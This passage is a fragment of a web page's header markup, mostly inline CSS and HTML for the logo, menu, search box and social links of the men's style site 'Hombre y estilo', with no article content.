!important;border-width:0px 0px 2px 0px !important;position:relative}}</style><div class="tdi_1_rand_style td-element-style" ><style>@media (max-width: 767px){.tdi_1_rand_style{background-color:#fff !important}}</style></div><div id="tdi_3" class="tdc-row"><div class="vc_row tdi_4  wpb_row td-pb-row" ><style scoped>.tdi_4,
.tdi_4 .tdc-columns{min-height:0}.tdi_4,
.tdi_4 .tdc-columns{display:block}.tdi_4 .tdc-columns{width:100%}@media (max-width: 767px){@media (min-width: 768px){.tdi_4{margin-left:-0px;margin-right:-0px}.tdi_4 .tdc-row-video-background-error,
.tdi_4
.vc_column{padding-left:0px;padding-right:0px}}}@media (max-width: 767px){.tdi_4{padding-top:15px !important;padding-bottom:15px !important}}</style><div class="vc_column tdi_6  wpb_column vc_column_container tdc-column td-pb-span4"><style scoped>.tdi_6{vertical-align:baseline}.tdi_6>.wpb_wrapper,.tdi_6>.wpb_wrapper>.tdc-elements{display:block}.tdi_6>.wpb_wrapper>.tdc-elements{width:100%}.tdi_6>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_6>.wpb_wrapper{width:auto;height:auto}@media (max-width: 767px){.tdi_6{vertical-align:middle}}@media (max-width: 767px){.tdi_6{width:40% !important;display:inline-block !important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_7 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_7" ><style>@media (max-width: 767px){.tdi_7{margin-top:-2px !important}}</style><style>.tdb-header-align{vertical-align:middle}.tdb_header_logo{margin-bottom:0;clear:none}.tdb_header_logo .tdb-logo-a,
.tdb_header_logo
h1{display:flex;pointer-events:auto;align-items:flex-start}.tdb_header_logo
h1{margin:0;line-height:0}.tdb_header_logo .tdb-logo-img-wrap
img{display:block}.tdb_header_logo .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdb_header_logo .tdb-logo-svg-wrap
svg{width:50px;display:block;transition:fill .3s ease}.tdb_header_logo .tdb-logo-text-wrap{display:flex}.tdb_header_logo .tdb-logo-text-title,
.tdb_header_logo .tdb-logo-text-tagline{-webkit-transition:all 0.2s ease;transition:all 0.2s ease}.tdb_header_logo .tdb-logo-text-title{background-size:cover;background-position:center center;font-size:75px;font-family:serif;line-height:1.1;color:#222;white-space:nowrap}.tdb_header_logo .tdb-logo-text-tagline{margin-top:2px;font-size:12px;font-family:serif;letter-spacing:1.8px;line-height:1;color:#767676}.tdb_header_logo .tdb-logo-icon{position:relative;font-size:46px;color:#000}.tdb_header_logo .tdb-logo-icon-svg{line-height:0}.tdb_header_logo .tdb-logo-icon-svg
svg{width:46px;height:auto}.tdb_header_logo .tdb-logo-icon-svg svg,
.tdb_header_logo .tdb-logo-icon-svg svg
*{fill:#000}.tdi_7 .tdb-logo-a,
.tdi_7
h1{align-items:center;justify-content:flex-start}.tdi_7 .tdb-logo-svg-wrap{display:block}.tdi_7 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_7 .tdb-logo-text-tagline{margin-top:2px;margin-left:0}.tdi_7 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-start}.tdi_7 .tdb-logo-icon{top:0px;display:block}@media (max-width: 767px){.tdb_header_logo .tdb-logo-text-title{font-size:36px}}@media (max-width: 767px){.tdb_header_logo .tdb-logo-text-tagline{font-size:11px}}@media (max-width: 767px){.tdi_7 .tdb-logo-a,
.tdi_7
h1{flex-direction:column;align-items:flex-start}.tdi_7 .tdb-logo-img{max-width:130px}.tdi_7 .tdb-logo-img-wrap{display:block}.tdi_7 .tdb-logo-text-title{display:none;font-family:Playfair Display !important;font-size:28px !important;}.tdi_7 .tdb-logo-text-tagline{display:none}}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://hombreyestilo.com/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://hombreyestilo.com/wp-content/uploads/2013/10/hombreyestilo.png" src="https://hombreyestilo.com/wp-content/uploads/2013/10/hombreyestilo.png" alt="Hombre y estilo"  title="Hombre y estilo"  width="169" height="135" /></span><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title"> </span></span></a></div></div></div></div><div class="vc_column tdi_9  wpb_column vc_column_container tdc-column td-pb-span8"><style scoped>.tdi_9{vertical-align:baseline}.tdi_9>.wpb_wrapper,.tdi_9>.wpb_wrapper>.tdc-elements{display:block}.tdi_9>.wpb_wrapper>.tdc-elements{width:100%}.tdi_9>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_9>.wpb_wrapper{width:auto;height:auto}@media (max-width: 767px){.tdi_9{vertical-align:middle}}@media (max-width: 767px){.tdi_9{width:60% !important;justify-content:flex-end !important;text-align:right !important;display:inline-block !important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_mobile_menu tdi_10 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_10" ><style>@media (max-width: 767px){.tdi_10{margin-top:1px !important}}</style><style>.tdb_mobile_menu{margin-bottom:0;clear:none}.tdb_mobile_menu
a{display:inline-block !important;position:relative;text-align:center;color:#4db2ec}.tdb_mobile_menu a>span{display:flex;align-items:center;justify-content:center}.tdb_mobile_menu
svg{height:auto}.tdb_mobile_menu svg,
.tdb_mobile_menu svg
*{fill:#4db2ec}#tdc-live-iframe .tdb_mobile_menu
a{pointer-events:none}.td-menu-mob-open-menu{overflow:hidden}.td-menu-mob-open-menu #td-outer-wrap{position:static}.tdi_10{display:inline-block}.tdi_10 .tdb-mobile-menu-button
i{font-size:27px;width:54px;height:54px;line-height:54px}.tdi_10 .tdb-mobile-menu-button
svg{width:27px}.tdi_10 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{width:54px;height:54px}.tdi_10 .tdb-mobile-menu-button{color:#000}.tdi_10 .tdb-mobile-menu-button svg,
.tdi_10 .tdb-mobile-menu-button svg
*{fill:#000}@media (max-width: 767px){.tdi_10 .tdb-mobile-menu-button
i{font-size:23px;width:46px;height:46px;line-height:46px}.tdi_10 .tdb-mobile-menu-button
svg{width:23px}.tdi_10 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{width:46px;height:46px}}</style><div class="tdb-block-inner td-fix-index"><span class="tdb-mobile-menu-button"><span class="tdb-mobile-menu-icon tdb-mobile-menu-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M512 104.887c-229.519 0.020-416.246 186.757-416.276 416.256 0.031 229.519 186.757 416.215 416.276 416.256 229.53-0.041 416.256-186.737 416.276-416.256-0.020-229.499-186.747-416.236-416.276-416.256zM692.050 743.843h-360.131c-23.511 0-42.639-19.139-42.639-42.639 0-23.521 19.128-42.66 42.639-42.66h360.131c23.511 0 42.639 19.139 42.639 42.66 0 23.501-19.128 42.639-42.639 42.639zM289.28 521.092c0-23.532 19.149-42.66 42.65-42.66h360.12c23.491 0 42.639 19.128 42.639 42.66 0 23.491-19.149 42.619-42.639 42.619h-360.12c-23.501-0.010-42.65-19.128-42.65-42.619zM692.060 383.743h-360.141c-23.491 0-42.639-19.149-42.639-42.66 0-23.501 19.149-42.629 42.639-42.629h360.141c23.501 0 42.629 19.128 42.629 42.629s-19.128 42.66-42.629 42.66z"></path></svg></span></span></div></div><div class="td_block_wrap tdb_mobile_search tdi_11 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_11" ><style>@media (max-width: 767px){.tdi_11{margin-right:-15px !important}}</style><style>.tdb_mobile_search{margin-bottom:0;clear:none}.tdb_mobile_search
a{display:inline-block !important;position:relative;text-align:center;color:#4db2ec}.tdb_mobile_search a>span{display:flex;align-items:center;justify-content:center}.tdb_mobile_search
svg{height:auto}.tdb_mobile_search svg,
.tdb_mobile_search svg
*{fill:#4db2ec}#tdc-live-iframe .tdb_mobile_search
a{pointer-events:none}.td-search-opened{overflow:hidden}.td-search-opened #td-outer-wrap{position:static}.td-search-opened .td-search-wrap-mob{position:fixed}.tdi_11{display:inline-block}.tdi_11 .tdb-header-search-button-mob
i{font-size:22px;width:55px;height:55px;line-height:55px}.tdi_11 .tdb-header-search-button-mob
svg{width:22px}.tdi_11 .tdb-header-search-button-mob .tdb-mobile-search-icon-svg{width:55px;height:55px;display:flex;justify-content:center}.tdi_11 .tdb-header-search-button-mob{color:#000}.tdi_11 .tdb-header-search-button-mob svg,
.tdi_11 .tdb-header-search-button-mob svg
*{fill:#000}@media (max-width: 767px){.tdi_11 .tdb-header-search-button-mob
i{font-size:19px;width:47.5px;height:47.5px;line-height:47.5px}.tdi_11 .tdb-header-search-button-mob
svg{width:19px}.tdi_11 .tdb-header-search-button-mob .tdb-mobile-search-icon-svg{width:47.5px;height:47.5px;display:flex;justify-content:center}}</style><div class="tdb-block-inner td-fix-index"><span class="tdb-header-search-button-mob dropdown-toggle" data-toggle="dropdown"><span class="tdb-mobile-search-icon tdb-mobile-search-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M833.925 717.782c-16.323 24.412-35.236 47.442-56.535 68.741-21.289 21.289-44.319 40.141-68.772 56.545l155.935 155.976 125.338-125.348-155.965-155.914zM705.034 192.275c144.2 144.138 144.2 377.784 0 521.902-144.067 144.118-377.713 144.118-521.851 0s-144.138-377.774 0-521.902c144.138-144.097 377.743-144.097 521.851 0z"></path></svg></span></span></div></div></div></div></div></div></div></div></div><div class="td-header-mobile-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none"><div id="tdi_12" class="tdc-zone"><div class="tdc_zone tdi_13  wpb_row td-pb-row" data-sticky-offset="0" ><style scoped>.tdi_13{min-height:0}.td-header-mobile-sticky-wrap.td-header-active{opacity:1}</style><div id="tdi_14" class="tdc-row"><div class="vc_row tdi_15  wpb_row td-pb-row" ><style scoped>.tdi_15,
.tdi_15 .tdc-columns{min-height:0}.tdi_15,
.tdi_15 .tdc-columns{display:block}.tdi_15 .tdc-columns{width:100%}</style><div class="vc_column tdi_17  wpb_column vc_column_container tdc-column td-pb-span12"><style scoped>.tdi_17{vertical-align:baseline}.tdi_17>.wpb_wrapper,.tdi_17>.wpb_wrapper>.tdc-elements{display:block}.tdi_17>.wpb_wrapper>.tdc-elements{width:100%}.tdi_17>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_17>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ></div></div></div></div></div></div></div><div class="td-header-desktop-wrap "><div id="tdi_18" class="tdc-zone"><div class="tdc_zone tdi_19  wpb_row td-pb-row tdc-element-style"  ><style scoped>.tdi_19{min-height:0}.td-header-desktop-wrap{position:relative}.tdi_19{margin-bottom:90px !important;position:relative}@media (min-width: 1019px) and (max-width: 1140px){.tdi_19{margin-bottom:80px !important}}@media (min-width: 768px) and (max-width: 1018px){.tdi_19{margin-bottom:70px !important}}</style><div class="tdi_18_rand_style td-element-style" ><style>.tdi_18_rand_style{background-color:#fff !important}</style></div><div id="tdi_20" class="tdc-row stretch_row_content_no_space td-stretch-content"><div class="vc_row tdi_21  wpb_row td-pb-row tdc-row-content-vert-center" ><style scoped>.tdi_21,
.tdi_21 .tdc-columns{min-height:0}.tdi_21,
.tdi_21 .tdc-columns{display:block}.tdi_21 .tdc-columns{width:100%}@media (min-width: 768px){.tdi_21{margin-left:-0px;margin-right:-0px}.tdi_21 .tdc-row-video-background-error,
.tdi_21
.vc_column{padding-left:0px;padding-right:0px}}@media (min-width: 767px){.tdi_21.tdc-row-content-vert-center,
.tdi_21.tdc-row-content-vert-center .tdc-columns{display:flex;align-items:center;flex:1}.tdi_21.tdc-row-content-vert-bottom,
.tdi_21.tdc-row-content-vert-bottom .tdc-columns{display:flex;align-items:flex-end;flex:1}.tdi_21.tdc-row-content-vert-center
.td_block_wrap{vertical-align:middle}.tdi_21.tdc-row-content-vert-bottom
.td_block_wrap{vertical-align:bottom}}.tdi_21{padding-top:0px !important;padding-right:24px !important;padding-bottom:0px !important;padding-left:24px !important}.tdi_21
.td_block_wrap{text-align:left}@media (min-width: 1019px) and (max-width: 1140px){.tdi_21{padding-top:35px !important;padding-right:20px !important;padding-bottom:35px !important;padding-left:20px !important}}@media (min-width: 768px) and (max-width: 1018px){.tdi_21{padding-top:33px !important;padding-right:20px !important;padding-bottom:33px !important;padding-left:20px !important}}</style><div class="vc_column tdi_23  wpb_column vc_column_container tdc-column td-pb-span4"><style scoped>.tdi_23{vertical-align:baseline}.tdi_23>.wpb_wrapper,.tdi_23>.wpb_wrapper>.tdc-elements{display:block}.tdi_23>.wpb_wrapper>.tdc-elements{width:100%}.tdi_23>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_23>.wpb_wrapper{width:auto;height:auto}.tdi_23{width:26% !important}@media (min-width: 1019px) and (max-width: 1140px){.tdi_23{width:27% !important}}@media (min-width: 768px) and (max-width: 1018px){.tdi_23{width:27% !important}}</style><div class="wpb_wrapper" ></div></div><div class="vc_column tdi_25  wpb_column vc_column_container tdc-column td-pb-span4"><style scoped>.tdi_25{vertical-align:baseline}.tdi_25>.wpb_wrapper,.tdi_25>.wpb_wrapper>.tdc-elements{display:block}.tdi_25>.wpb_wrapper>.tdc-elements{width:100%}.tdi_25>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_25>.wpb_wrapper{width:auto;height:auto}.tdi_25{width:48% !important}@media (min-width: 1019px) and (max-width: 1140px){.tdi_25{width:46% !important}}@media (min-width: 768px) and (max-width: 1018px){.tdi_25{width:46% !important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_26 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_26" ><style>.tdi_26 .tdb-logo-a,
.tdi_26
h1{flex-direction:row;align-items:center;justify-content:center}.tdi_26 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_26 .tdb-logo-img-wrap{display:block}.tdi_26 .tdb-logo-text-tagline{margin-top:2px;margin-left:0;display:block}.tdi_26 .tdb-logo-text-title{display:block;font-family:Playfair Display !important;font-size:46px !important;}.tdi_26 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-start}.tdi_26 .tdb-logo-icon{top:0px;display:block}@media (min-width: 1019px) and (max-width: 1140px){.tdi_26 .tdb-logo-text-title{font-family:Playfair Display !important;font-size:42px !important;}}@media (min-width: 768px) and (max-width: 1018px){.tdi_26 .tdb-logo-text-title{font-family:Playfair Display !important;font-size:42px !important;}}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://hombreyestilo.com/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="http://hombreyestilo.com/wp-content/uploads/2013/10/hombreyestilo.png" src="http://hombreyestilo.com/wp-content/uploads/2013/10/hombreyestilo.png" alt="Hombre y estilo"  title="Hombre y estilo"  /></span><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title"> </span></span></a></div></div></div></div><div class="vc_column tdi_28  wpb_column vc_column_container tdc-column td-pb-span4"><style scoped>.tdi_28{vertical-align:baseline}.tdi_28>.wpb_wrapper,.tdi_28>.wpb_wrapper>.tdc-elements{display:block}.tdi_28>.wpb_wrapper>.tdc-elements{width:100%}.tdi_28>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_28>.wpb_wrapper{width:auto;height:auto}.tdi_28{width:26% !important;justify-content:flex-end !important;text-align:right !important}@media (min-width: 1019px) and (max-width: 1140px){.tdi_28{width:27% !important}}@media (min-width: 768px) and (max-width: 1018px){.tdi_28{width:27% !important}}</style><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_socials tdi_29 tdm-inline-block tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_29" ><style>.tdm_block.tdm_block_socials{margin-bottom:0}.tdm-social-wrapper{*zoom:1}.tdm-social-wrapper:before,.tdm-social-wrapper:after{display:table;content:'';line-height:0}.tdm-social-wrapper:after{clear:both}.tdm-social-item-wrap{display:inline-block}.tdm-social-item{position:relative;display:inline-block;vertical-align:middle;-webkit-transition:all 0.2s;transition:all 0.2s;text-align:center;-webkit-transform:translateZ(0);transform:translateZ(0)}.tdm-social-item
i{font-size:14px;color:#4db2ec;-webkit-transition:all 0.2s;transition:all 0.2s}.tdm-social-text{display:none;margin-top:-1px;vertical-align:middle;font-size:13px;color:#4db2ec;-webkit-transition:all 0.2s;transition:all 0.2s}.tdm-social-item-wrap:hover i,
.tdm-social-item-wrap:hover .tdm-social-text{color:#000}.tdm-social-item-wrap:last-child .tdm-social-text{margin-right:0 !important}</style><style>.tdi_30 .tdm-social-item
i{font-size:16px;vertical-align:middle;line-height:30.4px}.tdi_30 .tdm-social-item i.td-icon-twitter,
.tdi_30 .tdm-social-item i.td-icon-linkedin,
.tdi_30 .tdm-social-item i.td-icon-pinterest,
.tdi_30 .tdm-social-item i.td-icon-blogger,
.tdi_30 .tdm-social-item i.td-icon-vimeo{font-size:12.8px}.tdi_30 .tdm-social-item{width:30.4px;height:30.4px;margin:5px
10px 5px 0}.tdi_30 .tdm-social-item-wrap:last-child .tdm-social-item{margin-right:0 !important}.tdi_30 .tdm-social-item i,
.tds-team-member2 .tdi_30.tds-social1 .tdm-social-item
i{color:#000}.tdi_30 .tdm-social-item-wrap:hover i,
.tds-team-member2 .tdi_30.tds-social1 .tdm-social-item:hover
i{color:#aaa}.tdi_30 .tdm-social-text{display:none;margin-left:2px;margin-right:18px}@media (min-width: 1019px) and (max-width: 1140px){.tdi_30 .tdm-social-item
i{font-size:15px;vertical-align:middle;line-height:25.5px}.tdi_30 .tdm-social-item i.td-icon-twitter,
.tdi_30 .tdm-social-item i.td-icon-linkedin,
.tdi_30 .tdm-social-item i.td-icon-pinterest,
.tdi_30 .tdm-social-item i.td-icon-blogger,
.tdi_30 .tdm-social-item i.td-icon-vimeo{font-size:12px}.tdi_30 .tdm-social-item{width:25.5px;height:25.5px}}@media (min-width: 768px) and (max-width: 1018px){.tdi_30 .tdm-social-item
i{font-size:15px;vertical-align:middle;line-height:25.5px}.tdi_30 .tdm-social-item i.td-icon-twitter,
.tdi_30 .tdm-social-item i.td-icon-linkedin,
.tdi_30 .tdm-social-item i.td-icon-pinterest,
.tdi_30 .tdm-social-item i.td-icon-blogger,
.tdi_30 .tdm-social-item i.td-icon-vimeo{font-size:12px}.tdi_30 .tdm-social-item{width:25.5px;height:25.5px}}</style><div class="tdm-social-wrapper tds-social1 tdi_30"><div class="tdm-social-item-wrap"><a href="https://www.facebook.com/estilohombre"  title="Facebook" class="tdm-social-item"><i class="td-icon-font td-icon-facebook"></i></a><a href="https://www.facebook.com/estilohombre"  class="tdm-social-text" >Facebook</a></div><div class="tdm-social-item-wrap"><a href="#"  title="Instagram" class="tdm-social-item"><i class="td-icon-font td-icon-instagram"></i></a><a href="#"  class="tdm-social-text" >Instagram</a></div><div class="tdm-social-item-wrap"><a href="https://twitter.com/hombreyestilo"  title="Twitter" class="tdm-social-item"><i class="td-icon-font td-icon-twitter"></i></a><a href="https://twitter.com/hombreyestilo"  class="tdm-social-text" >Twitter</a></div></div></div><div class="td_block_wrap tdb_header_search tdi_31 tdb-header-search-trigger-enabled td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_31" ><style>.tdi_31{margin-left:7px !important}@media (min-width: 768px) and (max-width: 1018px){.tdi_31{margin-left:5px !important}}@media (min-width: 1019px) and (max-width: 1140px){.tdi_31{margin-left:5px !important}}</style><style>.tdb_module_header{width:100%;padding-bottom:0}.tdb_module_header .td-module-container{display:flex;flex-direction:column;position:relative}.tdb_module_header .td-module-container:before{content:'';position:absolute;bottom:0;left:0;width:100%;height:1px}.tdb_module_header .td-image-wrap{display:block;position:relative;padding-bottom:70%}.tdb_module_header .td-image-container{position:relative;width:100%;flex:0 0 auto}.tdb_module_header .td-module-thumb{margin-bottom:0}.tdb_module_header .td-module-meta-info{width:100%;margin-bottom:0;padding:7px
0 0 0;z-index:1;border:0
solid #eaeaea;min-height:0}.tdb_module_header .entry-title{margin:0;font-size:13px;font-weight:500;line-height:18px}.tdb_module_header .td-post-author-name,
.tdb_module_header .td-post-date,
.tdb_module_header .td-module-comments{vertical-align:text-top}.tdb_module_header .td-post-author-name,
.tdb_module_header .td-post-date{top:3px}.tdb_module_header .td-thumb-css{width:100%;height:100%;position:absolute;background-size:cover;background-position:center center}.tdb_module_header .td-category-pos-image .td-post-category:not(.td-post-extra-category),
.tdb_module_header .td-post-vid-time{position:absolute;z-index:2;bottom:0}.tdb_module_header .td-category-pos-image .td-post-category:not(.td-post-extra-category){left:0}.tdb_module_header .td-post-vid-time{right:0;background-color:#000;padding:3px
6px 4px;font-family:'Open Sans','Open Sans Regular',sans-serif;font-size:10px;font-weight:600;line-height:1;color:#fff}.tdb_module_header .td-excerpt{margin:20px
0 0;line-height:21px}.tdb_module_header .td-read-more{margin:20px
0 0}.tdb_module_search .tdb-author-photo{display:inline-block}.tdb_module_search .tdb-author-photo,
.tdb_module_search .tdb-author-photo
img{vertical-align:middle}.tdb_module_search .td-post-author-name{white-space:normal}.tdb_header_search{margin-bottom:0;clear:none}.tdb_header_search .tdb-block-inner{position:relative;display:inline-block;width:100%}.tdb_header_search .tdb-search-form{position:relative;padding:20px;border-width:3px 0 0;border-style:solid;border-color:#4db2ec;pointer-events:auto}.tdb_header_search .tdb-search-form:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:#fff}.tdb_header_search .tdb-search-form-inner{position:relative;display:flex;background-color:#fff}.tdb_header_search .tdb-search-form-inner:after{content:'';position:absolute;top:0;left:0;width:100%;height:100%;border:1px
solid #e1e1e1;pointer-events:none}.tdb_header_search .tdb-head-search-placeholder{position:absolute;top:50%;transform:translateY(-50%);padding:3px
9px;font-size:12px;line-height:21px;color:#999;-webkit-transition:all 0.3s ease;transition:all 0.3s ease;pointer-events:none}.tdb_header_search .tdb-head-search-form-input:focus+.tdb-head-search-placeholder,.tdb-head-search-form-input:not(:placeholder-shown)~.tdb-head-search-placeholder{opacity:0}.tdb_header_search .tdb-head-search-form-btn,
.tdb_header_search .tdb-head-search-form-input{height:auto;min-height:32px}.tdb_header_search .tdb-head-search-form-input{color:#444;flex:1;background-color:transparent;border:0}.tdb_header_search .tdb-head-search-form-input.tdb-head-search-nofocus{color:transparent;text-shadow:0 0 0 #444}.tdb_header_search .tdb-head-search-form-btn{margin-bottom:0;padding:0
15px;background-color:#222;font-family:'Roboto',sans-serif;font-size:13px;font-weight:500;color:#fff;-webkit-transition:all 0.3s ease;transition:all 0.3s ease;z-index:1}.tdb_header_search .tdb-head-search-form-btn:hover{background-color:#4db2ec}.tdb_header_search .tdb-head-search-form-btn i,
.tdb_header_search .tdb-head-search-form-btn
span{display:inline-block;vertical-align:middle}.tdb_header_search .tdb-head-search-form-btn
i{font-size:12px}.tdb_header_search .tdb-head-search-form-btn .tdb-head-search-form-btn-icon{position:relative}.tdb_header_search .tdb-head-search-form-btn .tdb-head-search-form-btn-icon-svg{line-height:0}.tdb_header_search .tdb-head-search-form-btn
svg{width:12px;height:auto}.tdb_header_search .tdb-head-search-form-btn svg,
.tdb_header_search .tdb-head-search-form-btn svg
*{fill:#fff;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb_header_search .tdb-aj-search-results{padding:20px;background-color:rgba(144, 144, 144, 0.02);border-width:1px 0;border-style:solid;border-color:#ededed;background-color:#fff}.tdb_header_search .tdb-aj-search-results .td_module_wrap:last-child{margin-bottom:0;padding-bottom:0}.tdb_header_search .tdb-aj-search-results .td_module_wrap:last-child .td-module-container:before{display:none}.tdb_header_search .tdb-aj-search-inner{display:flex;flex-wrap:wrap;*zoom:1}.tdb_header_search .tdb-aj-search-inner:before,
.tdb_header_search .tdb-aj-search-inner:after{display:table;content:'';line-height:0}.tdb_header_search .tdb-aj-search-inner:after{clear:both}.tdb_header_search .result-msg{padding:4px
0 6px 0;font-family:'Roboto',sans-serif;font-size:12px;font-style:italic;background-color:#fff}.tdb_header_search .result-msg
a{color:#222}.tdb_header_search .result-msg a:hover{color:#4db2ec}.tdb_header_search .td-module-meta-info,
.tdb_header_search .td-next-prev-wrap{text-align:left}.tdb_header_search .td_module_wrap:hover .entry-title
a{color:#4db2ec}.tdb_header_search .tdb-aj-cur-element .entry-title
a{color:#4db2ec}.tdc-dragged .tdb-head-search-btn:after,
.tdc-dragged .tdb-drop-down-search{visibility:hidden !important;opacity:0 !important;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb-header-search-trigger-enabled{z-index:1000}.tdb-header-search-trigger-enabled .tdb-head-search-btn{display:flex;align-items:center;position:relative;text-align:center;color:#4db2ec}.tdb-header-search-trigger-enabled .tdb-head-search-btn:after{visibility:hidden;opacity:0;content:'';display:block;position:absolute;bottom:0;left:0;right:0;margin:0
auto;width:0;height:0;border-style:solid;border-width:0 6.5px 7px 6.5px;-webkit-transform:translate3d(0, 20px, 0);transform:translate3d(0, 20px, 0);-webkit-transition:all 0.4s ease;transition:all 0.4s ease;border-color:transparent transparent #4db2ec transparent}.tdb-header-search-trigger-enabled .tdb-drop-down-search-open+.tdb-head-search-btn:after{visibility:visible;opacity:1;-webkit-transform:translate3d(0, 0, 0);transform:translate3d(0, 0, 0)}.tdb-header-search-trigger-enabled .tdb-search-icon,
.tdb-header-search-trigger-enabled .tdb-search-txt,
.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg
*{-webkit-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}.tdb-header-search-trigger-enabled .tdb-search-icon-svg{display:flex;align-items:center;justify-content:center}.tdb-header-search-trigger-enabled .tdb-search-icon-svg
svg{height:auto}.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg,
.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg
*{fill:#4db2ec}.tdb-header-search-trigger-enabled .tdb-search-txt{position:relative;line-height:1}.tdb-header-search-trigger-enabled .tdb-drop-down-search{visibility:hidden;opacity:0;position:absolute;top:100%;left:0;-webkit-transform:translate3d(0, 20px, 0);transform:translate3d(0, 20px, 0);-webkit-transition:all 0.4s ease;transition:all 0.4s ease;pointer-events:none;z-index:10}.tdb-header-search-trigger-enabled .tdb-drop-down-search-open{visibility:visible;opacity:1;-webkit-transform:translate3d(0, 0, 0);transform:translate3d(0, 0, 0)}.tdb-header-search-trigger-enabled .tdb-drop-down-search-inner{position:relative;max-width:300px;pointer-events:all}.rtl .tdb-header-search-trigger-enabled .tdb-drop-down-search-inner{margin-left:0;margin-right:auto}.tdb_header_search .tdb-aj-srs-title{margin-bottom:10px;font-family:'Roboto',sans-serif;font-weight:500;font-size:13px;line-height:1.3;color:#888}.tdb_header_search .tdb-aj-sr-taxonomies{display:flex;flex-direction:column}.tdb_header_search .tdb-aj-sr-taxonomy{font-family:'Roboto',sans-serif;font-size:13px;font-weight:500;line-height:18px;color:#111}.tdb_header_search .tdb-aj-sr-taxonomy:not(:last-child){margin-bottom:5px}.tdb_header_search .tdb-aj-sr-taxonomy:hover{color:#4db2ec}.tdi_31 .tdb-head-search-btn
i{font-size:16px;width:38.4px;height:38.4px;line-height:38.4px;color:#000}.tdi_31 .tdb-head-search-btn
svg{width:16px}.tdi_31 .tdb-search-icon-svg{width:38.4px;height:38.4px}.tdi_31{display:inline-block}.tdi_31 .tdb-search-txt{top:0px}.tdi_31 .tdb-drop-down-search .tdb-drop-down-search-inner{max-width:320px}.tdi_31 .tdb-search-form{padding:25px;border-width:0px;border-color:#1f2123}.tdi_31 .tdb-drop-down-search{left:auto;right:0}body .tdi_31 .tdb-drop-down-search-inner,
.tdi_31 .tdb-search-form,
.tdi_31 .tdb-aj-search{margin-left:auto;margin-right:0}.tdi_31 .tdb-search-form-inner:after{border-width:0 0 2px;border-color:rgba(255,255,255,0.13)}.tdi_31 .tdb-head-search-form-btn
i{font-size:15px}.tdi_31 .tdb-head-search-form-btn-icon{top:0px}.tdi_31 .tdb-head-search-form-btn{border-width:0 0 2px;border-style:solid;border-color:#000;background-color:rgba(0,0,0,0);border-color:rgba(255,255,255,0)}.tdi_31 .tdb-aj-search-results{padding:0
25px 20px;background-color:#1f2123;border-color:rgba(255,255,255,0)}.tdi_31 .result-msg{text-align:center;background-color:#1f2123}.tdi_31 .tdb-head-search-btn svg,
.tdi_31 .tdb-head-search-btn svg
*{fill:#000}.tdi_31 .tdb-head-search-btn:hover
i{color:#aaa}.tdi_31 .tdb-head-search-btn:hover svg,
.tdi_31 .tdb-head-search-btn:hover svg
*{fill:#aaa}.tdi_31 .tdb-search-form:before{background-color:#1f2123}.tdi_31 .tdb-head-search-btn:after{border-bottom-color:#000}.tdi_31 .tdb-drop-down-search-inner{box-shadow:0px 2px 6px 0px rgba(0, 0, 0, 0.2)}.tdi_31 .tdb-head-search-form-input{color:#fff;font-family:Poppins !important;font-size:13px !important;line-height:3.5 !important}.tdi_31 .tdb-head-search-form-input.tdb-head-search-nofocus{text-shadow:0 0 0 #fff}.tdi_31 .tdb-search-form-inner{background-color:rgba(0,0,0,0)}.tdi_31 .tdb-head-search-form-btn:hover
i{color:#aaa}.tdi_31 .tdb-head-search-form-btn:hover svg,
.tdi_31 .tdb-head-search-form-btn:hover svg
*{fill:#aaa}.tdi_31 .tdb-head-search-form-btn:hover{background-color:rgba(0,0,0,0)}.tdi_31 .result-msg,
.tdi_31 .result-msg
a{color:#aaa}.tdi_31 .result-msg a:hover{color:#fff}.tdi_31 .tdb-head-search-placeholder{font-size:13px !important}.tdi_31
